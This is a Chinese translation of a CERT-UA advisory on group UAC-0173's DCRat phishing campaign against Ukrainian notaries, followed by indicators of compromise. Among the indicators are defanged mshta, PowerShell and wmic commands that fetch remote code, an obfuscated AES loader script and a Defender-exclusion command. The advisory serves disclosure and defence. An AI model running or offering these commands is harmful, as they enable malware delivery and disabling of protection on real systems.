未知APT组织UAC-0173 针对乌克兰开展网络攻击

自 2025 年 1 月下半月开始,乌克兰政府计算机应急反应小组 CERT-UA 记录到有组织犯罪集团 UAC-0173 的活动恢复,该集团根据命令并获得金钱奖励,进行网络攻击,获取对公证员计算机的秘密远程访问权限,从而进一步对国家登记册进行未经授权的更改。


因此,2025 年 2 月 11 日,又发送了另一封电子邮件,据称代表乌克兰司法部的一个地区部门,其中包含下载可执行文件的链接(例如“HAKA3.exe”、“2025 年 2 月 10 日司法部命令第 43613.1-03 号”、“供您参考.exe”),启动该文件将导致计算机感染 DARKCRYSTALRAT(DCRAT)恶意软件。
这样,在获得公证处自动化工作场所的初始访问权限后,攻击者会采取措施安装其他工具,特别是 RDPWRAPPER,它可实现并行 RDP 会话的功能,结合使用 BORE 实用程序,可让您从 Internet 直接与计算机建立 RDP 连接。

除此之外,还注意到使用程序绕过 UAC(用户帐户控制)帐户控制机制、NMAP 网络扫描器、FIDDLER 代理/嗅探器(拦截在国家登记册的网络界面中输入的身份验证数据)以及 XWORM 窃取程序(窃取登录名和密码,包括从剪贴板和使用键盘输入的登录名和密码)。

在某些情况下,已经被感染的计算机被用来进一步制作和发送恶意电子邮件;为此,使用了 SENDEMAIL 控制台实用程序(图 2)。
CERT-UA采取了紧急网络保护措施,在乌克兰公证协会信息化、数字化转型和网络犯罪预防委员会(以下简称NPU网络安全委员会)的协助下,迅速识别了乌克兰六个地区受影响的计算机,并阻止了恶意计划的实施,在某些情况下,甚至在未经授权的公证行为的最后阶段就阻止了恶意计划的实施。有时,应公证人的要求,会提供计算机设置,这将减少潜在的攻击面。
我们强调,对更改登记册的服务的需求仍然存在,这肯定会鼓励攻击者继续进行网络攻击。因此,我们认为,国有企业“NAIS”在乌克兰国家警察局网络安全委员会的协助下,并在必要时在 CERT-UA 的参与下,考虑当前的网络威胁形势,并在公证人计算机层面和国家登记册方面采取补偿性组织和技术措施,是适当的。需要补充的是,至少从受益者的角度来看,犯罪领土是乌克兰,因此,打击网络威胁显然需要乌克兰执法机构的资源参与。
我们敦促公证员如果发现可疑活动,立即通知乌克兰公证协会和 CERT-UA,以便他们采取应对措施。
图形图像
图 1 损害链示例
图 2 使用 SENDEMAIL 发送电子邮件的 Python 脚本示例
图 3 反编译的 Py2Exe 程序绕过 UAC 的示例

图 4 为 Microsoft Defender 添加例外的 BAT 脚本示例
IOCS
文件:
3288c284561055044c489567fd630ac2 ac92d4c6397eb4451095949ac485ef4ec38501d7bb6f475419529ae67e297753 RDPWInst.exe
cbad5b2ca73917006791882274f769e8 022364ee1fce61c8a867216c79f223bf47692cd648e3fd6b244fc615b86e4c58 安装.bat
a6b692e0ed3d5cd6fd20820dd06608ac 7120b8beef9967442ab23dd5b7d7d7c27b6b99a4ce1010cc8a4b7c92c7ef9cdb HAKA3.exe
196f82767ac4cf6fefd85fee23c31de8 0bf2cfdcfd825b02e59a230f51a36cbe2e39f473ad87746bb9038191eb8112c4 特朗普-儿童-商务.webp
89b5837e2772041a6ed63e78c08426d4 884e86732f0c0ccb7d802a4fd6f08d707fbd053a2e7ffd99934f730f8851a36a 钻孔.exe (钻孔)
2bcb9aa0b04299c1c902f5f2ff4034f7 f9d5f5b0b924a4ba903fdef291bfe8eae7e7f18d048a6d3222385d442244df38 xupwork3.exe
1c4eefd3d642da2ee635594d71cb1c63 65ed24335a34fe670daa098a15d507633a6c765f0974bf80dab828a278d59a59 目标目标.dll
e9cedc98677b6b5146b14009ced7d624 3788802d0823e330707ee80bb96ef29e89af93d95fd9ef822948d06c31398d39 客户端.exe (DCRAT)
1a4846cdb6877fda57c56f6103137215 f5ab745071556175c327408c4d898e082ae93544045200083cd42f50f28ee797 try_excl.exe
880a54b81a01acaa580964209f1cbf88 6f888cf4cb68afa200ef74dde20b1354487ef20d11b72b897646048a12c3e62d 自动更新.bat
76a38859d52c85f29a4410db59fb3900 8f8187d425384e17cdcec48dac499775247c5174264ff21461020dad1d94ac7c rdpwrap_新.ini
461ade40b800ae80a40985594e1ac236 798af20db39280f90a1d35f2ac2c1d62124d1f5218a2a0fa29d87a13340bd3e4 rdpwrap.dll
8303353341430cba8e28dc6de8680772 ed8754074b43da6604dc98dab26794334a84538136fa013897cb19f3aa9db04c 司法部2025年2月10日第43613.1-03号命令.exe
539d8bf192341c87f345790f3c2887b8 8ee10f65476a211ee82a7e06319bc48af7061fcc847753d551e963b4df1ac89f svhost.exe
cd53f35297016fe68fa60ddaa57402ac 6f37d60bd918ae4733abeffa98457409e838697c09c23fcf11e42736775a96b3 ft89.exe (XWORM)
880ef1d1c557cba8e1653383d12d412a 1dd4acdd9616469545afb31d3673e78565fdb29611426285d88138aeb81f905f rdpwrap.ini
29ca1c35075247b035af75c11cab78f1 353f2dc17a4e80564caa175f7170dbedc1b40f704444520ae671f78a5d1f2b6d 更新.bat
fb2c79eb2f045b0fab30e6b493f4fe8c 4b9740cfff070286e01785d9b1492c1b66246cadc851fbd5c1fe485977287459 svchost.exe
590dd6a8db9d0a1bcc3f31010bf30d38 3e0628c33fb6abb952571c873e2627c746d797580cd6418c8015c581b89a0051 TBRx1.exe
dcc5ef6b80f94b1d9c0e0429fcda73a3 2030e37e7abfd5d6d25f570c221bbc0fc00bfc7f4647462fdc121b558e01417e try_loc.exe
67b7558e2e6a5bc282ffb1719cc524ed 8d4f01ab275d51d02ab864fb5c449e23b799a60b6a12ceec9a7f7c7e46e383b5 notu.lnk
2d549385c720128297bc3b78c68722c0 c8c475ff518943b3b807b10e29b6bd5c644ac1408f7f320082be6fe5a8b1d1ef SeC编辑 (PEAKLIGHT)
a1c5bbcec35a494aca94aeea964d7856 afec811864ccca244a9eda1591185ca8bf8060f62c098e13231463d76f5d9afc notUa.exe
9e2ba44d6e9fc3993cd2a1bc6ffbb7ea 35db3d73f8a56bfef47acb65ccc8a6a647fd383a03e618a2ffa05be75a7a418c 注释.exe
ad1a6d8a4bc4f5e36eb789374be6f351 faf84596ee6e19058e6ae60b5c54fb587358ab8069b21c64d82393748910b46c 04f7db0a-6c56-47d1-9504-25af45f8a3a0.zip
b98dc1d3907a29896233f92a1f91cc15 20e9ad367dd61cf76d9aa1bd6993cf2c6a289b433d44fb445b0fb6d8a634fd03 04f7db0a-6c56-47d1-9504-25af45f8a3a0.exe
1381747b16aacc56e27731dd1a2686f6 69f11f28b67cda8daa3d3ae4a34abe0ddcb7da97e710dfb55d6cff7280eb3880 Tymon-in-coffee-Final.webp
6feef1bbd4205bad2037fe8c21605824 d6fe0aea4b4cc5f3217cd81d73b1b04e94bf7e74f50f4ae50819699205104fe7 CancellationCallbackInfo.dll
0114a9a6d4f3d83f08856f350975b72a a2b5c2990a64b16f5a6c4d612dc2519ad9c0262e0f9bdf3f9409278af4bcce66 591_Gre.exe (DCRAT)
5dd4e2111931c62c4093aa49f4934b9a 256bf164fbfd8bf52c47f08c73492854601a8579b642d72f7b9facae1f
host
%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\svchost.exe
%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\xupwork3.exe
%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\runtime.exe
%APPDATA%\autoupdate.bat
%APPDATA%\install.bat
%APPDATA%\RDPWInst.exe
%LOCALAPPDATA%\RDPWInst.exe
%LOCALAPPDATA%\install.bat
%LOCALAPPDATA%\try_excl.exe
%LOCALAPPDATA%\xupwork3.exe
%LOCALAPPDATA%\excl.bat
%LOCALAPPDATA%\Microsoft\xhb89cryp.exe
%PROGRAMFILES%\RDP Wrapper\RDPWInst.exe
%PROGRAMFILES%\RDP Wrapper\autoupdate.bat
%PROGRAMFILES%\RDP Wrapper\rdpwrap.dll
%PROGRAMFILES%\RDP Wrapper\rdpwrap.ini
%PROGRAMFILES%\RDP Wrapper\rdpwrap_new.ini
%PROGRAMFILES%\Npcap\ (legit, detect)
%PROGRAMFILES%\Nmap\ (legit, detect)
%PUBLIC%\bore.exe
%PUBLIC%\Documents\bore.exe
%PUBLIC%\Documents\excl.bat
%SYSTEMROOT%\System32\rfxvmt.dll
%USERPROFILE%\odmin
mshta.exe hXXps://87.120.126[.]48/1pm
mshta.exe hXXps://87.120.126[.]48/not
powershell -Command ('mshta.exe hXXps://87.120.126[.]48/1pm')
powershell -Command ('mshta.exe hXXps://87.120.126[.]48/not')
powershell.exe -w 1 -ep Unrestricted -nop
ddg=′33CBD100B3A6FF5F9EF6FCA1265D4106D116CA6C27A6EF88DF1EE2AB421120813D5FC3A27D85A2BA72D5729A9BBB5B22A96B396FC1D1BB1FE0DDCED910FF9F015454A957567D65B2ED2794B37A8AF3BA168B781910AE29320BE07B75A6658EC8EC38522A1DFC4B059313BEC5A7A28872FEB0E77233C96284833956BEE39B299E3B293332BA43D00107D378F8220AE05E0F17F8AD2AD1F7D6E058FD1781DCF357AE6B7FF170B4A3FF6EA49DA0026291B77CC20F3612701944B134BE3483D35C31CBCA3FA01F74461A163B7425079DEFC72D6B68BBD1BAEDBAF86D06061A7C69DD4C07B015D83D699540BCDD4C4285CC051D65473115014983735A64D60AA09418CA8BFC57A56F1B3932873CBF172F64B191FFD897A621F4674150492580E98035769A0B82450FE41ECF2686F565AF3F07FAA3164FB718F3FCD1BE223D4F383BAF4B29F30EE40BCCE8FF2D21FF551DFC9317C6523F971F793C910E9FAB9BDF838A2D4D30993E1B4E306EB81BB5719E296EDB0C5FDCF3BB5EBC1D050D515B0862849B108AC3DD76DB16B02DBD6CEF5FA039D25E0B43A1904E7DCA0A2DDA15AB7CDABD70C9A6562463C13EE32E720F36C15AF8A57FB750157EF4B90A6756C59DE7DCD688C7CE8C3D8A0FBEA2177C1EC62E5D678F95663D1F6E56149D1D6B01448C301E19C7E2B235D502E8070CC83BC91B13349EDF55C26D97A9017EED2253AB40D5716F5FF4419E1E4475E1ADCC9F6836FE0D38F5240FC3F81CCA1834175294492B8E2C7B629DB80E65683D01A73A6077FCAAD119EB70D0238D17DBE3B24364CEF78462A53E80C2A97EB5708A2FEDE5A0C88B44FC4661881397B593E27F1E64DED1C82247B289844582FE2448165D4C74DB5501E77F065EEFC67393AEF5E3C8C2A43C145D5C0BA3D8A4D11CC0642F88837FD045BA29325DD410C77D99CE10DF9715A94CA30910541FCFE02037002A17DAFC3F548B10190EE41CFBE5B90F70F6DB83E0ED1EEDB3CD330E031A69A8DFF5207CEAF1F589C81BC0CA4C5B3F95416283D773517105156D03825D358AFDC57C60BFFAEC517FB8532E336E7E83D6F3C2FBA902EF102177B9DF9FBDD728B9B7721B2B9584972935F53DDECEF9D1CEFD48FA2AAD1C38109E1911327836841E98BB767C99A62D91D199C6C095C7024D9DB372ED4C2230CB89239644DE137193D58B77B8E24EA45A38A5821FED7838D38A8986106E43F88DE967E8D148B879F28155F31788E82261F107DC42FC5E02BFD5BE5AA63FFCE6010F0018AA1A1DB4D309CA2005F3FDC74AD1781EBD2579736F3360E534BC5D2E54C810480F83950A9F0E72E32B5A4621762F9299D4F7EC164A929A4382C22E5572D113C612BFA74FA2384D563AB63ACD9E1CF1D401BE608225010EA8C653816CBC2B6A7F5CE8D3C54645CE4D7AD427158A206F3B1888DD9AE980510C0B5C2386FD4F2D2EB2E22654CE633FCA4E0C672ED7DD7B7264C5351629250DECC16824D8F501F0DDA5F5CA9C3BBF62FAB6741CD454A6342A91B0ABE36AB98FAC860CE6637D0CC6DEF28DDAFBCC23A9ADB5028EBFB78A64F0C3362252CA09FE133AA9FA172D6D01F931739A3762C05D29347C672159C643ADC2D65DFD5D79FEB5734D554946495757434E73666A495A4352′;functioncwV(
koVcBt){return -split (
koVcBt−replace′..′,′0x
& ')};
vLQvCFt=cwV(
ddg.SubString(0, 2304));
fPK=[System.Security.Cryptography.Aes]::Create();
fPK.Key = cwV(
ddg.SubString(2304));
fPK.IV = New-Object byte[] 16;$XgvTv =
fPK.CreateDecryptor();
ojBFd = [System.String]::new(
XgvTv.TransformFinalBlock(
vLQvCFt, 0,$vLQvCFt.Length)); sal fd $ojBFd.Substring(3,3); fd $ojBFd.Substring(6)
wmic.exe process call create "powershell -w 1 powershell -Command ('msh' + 'ta.e' + 'xe' + ' hXXps://87.120.126[.]48/1pm')"
wmic.exe process call create powershell -w 1 powershell -Command ('msh' + 'ta.e' + 'xe' + ' hXXps://87.120.126[.]48/not')
%PUBLIC%\Documents\WinSCard_win10_patched.zip
Powershell -nologo -noninteractive -windowStyle hidden -noprofile -command Add-MpPreference -ExclusionPath C:\ -Force
LAPTOP-EBMNTFEL (хостнейм комп'ютера зловмисників)
odmin (назва облікового запису, який створюють зловмисники на комп'ютері)
网络
ram.gps@bestank[.]ph
(tcp)://89[.]105.201.98:11371
(tcp)://89[.]105.201.98:4443
(tcp)://89[.]105.201.98:4444
(tcp)://89[.]105.201.98:591
(tcp)://89[.]105.201.98:8080
(tcp)://89[.]105.201.98:8090
(tcp)://89[.]105.201.98:8888
hXXp://193[.]233.48.166/Downloads/notu.lnk
hXXp://91[.]92.246.18/upl/t1.exe
hXXp://91[.]92.246.18/upl/t2.exe
hXXps://194[.]0.234.155/до відома.exe
hXXps://87[.]120.126.48/123.pdf
hXXps://87[.]120.126.48/1pm
hXXps://87[.]120.126.48/not
hXXps://87[.]120.126.48/notUa[.]exe
hXXps://fgf2.i[.]ua/g/732761.732761.2ea0da.1.9bd7a7d.7/haka3.exe?_gl=1qetjas_gantm2mji3ody1lje3mzc2ntq2mte._ga_9cz974sn72mtczotk1mtm2ns42oc4xlje3mzk5ntq0odaundgumc40mdi1mziyody.
hXXps://upnow-prod.ff45e40d1a1c8f7e7de4e976d0c9e555.r2.cloudflarestorage[.]com/fnwimqzwkbgtpmknfy9oi9pg4kr2/aac53353-f72b-4a8f-a166-31423b58d71a?x-amz-algorithm=aws4-hmac-sha256&x-amz-credential=cdd12e35bbd220303957dc5603a4cc8e/20250211/auto/s3/aws4_request&x-amz-date=20250211t090214z&x-amz-expires=43200&x-amz-signature=daf11c3d1f9a2b5070810c02afffbc0d582209b515b06e408adf71e0413dc4aa&x-amz-signedheaders=host&response-content-disposition=attachment; filename="????? ???????????? ??????? ??? 10.02.2025 ? 43613.1-03.exe"; filename=utf-8''%d0%9d%d0%b0%d0%ba%d0%b0%d0%b7%20%d0%9c%d1%96%d0%bd%d1%96%d1%81%d1%82%d0%b5%d1%80%d1%81%d1%82%d0%b2%d0%b0%20%d1%8e%d1%81%d1%82%d0%b8%d1%86%d1%96%d1%97%20%d0%b2%d1%96%d0%b4%2010.02.2025%20%e2%84%96%2043613.1-03.exe
hXXps://i.ibb[.]co/30kphkk/tymon-in-coffee-final.webp
hXXps://i.ibb[.]co/bjwmy9b/trump-kids-bussiness.webp
89[.]105.201.98 (C2)
193[.]233.48.166
194[.]0.234.155
87[.]120.126.48
91[.]92.246.18
i.ibb[.]co (legit, detect)
r2.cloudflarestorage[.]com (legit, detect)
upnow-prod.ff45e40d1a1c8f7e7de4e976d0c9e555.r2.cloudflarestorage[.]com (legit, detect)